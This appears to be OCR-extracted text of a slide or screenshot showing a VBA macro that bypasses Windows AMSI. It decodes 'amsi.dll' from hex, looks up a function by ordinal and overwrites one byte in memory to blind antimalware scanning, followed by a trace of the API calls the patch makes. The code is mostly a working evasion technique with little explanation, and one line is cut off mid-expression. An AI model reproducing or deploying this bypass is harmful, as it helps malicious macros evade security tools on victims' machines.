 Sub Use()
' LL = LoadLibrary
hMod_1 = LL("advapi32.dll")
hexStr = "616d73692e646c6c" ' amsi.dll
For i = 1 To Len(hexStr) Step 2
AsString_LibName = AsString_LibName & Chr(CLng("&H" & Mid(hexS
Next i
hMod = LL(AsString_LibName)
AsBuffer_OrdinalNumber = 5
' GPA = GetProcessAddress
AsBuffer_FuncPointer = GPA(hMod, AsBuffer_OrdinalNumber)
'Debug.Print hex(AsBuffer_FuncPointer)
' VPM = VirtualProtectMemory
a = VPM(ByVal (AsBuffer_FuncPointer + 132), 1, 64, 0)
' Swapper = RTLFillMemory
Swapper ByVal (AsBuffer_FuncPointer + 132), 1, Val("&H" & "75")
hMod_2 = LL("kernel32" + ".dll")
This LoadLibrary(kernel32.dll) doesn't log by the AMSI
engine
MsgBox "End"
End Sub
1 kernel32.#997(advapi32.dll);
2 kernel32.#997(amsi.dll);
3 kernel32.#718(00007ffe5e9f0000,0000000000000005);
4 kernel32.#1542(00007ffe5e9f82e4,0000000000000001,
0000000000000040,);
5 kernel32.dll.#1275(00007ffe5e9f82e4,0000000000000001,
0000000000000075);
6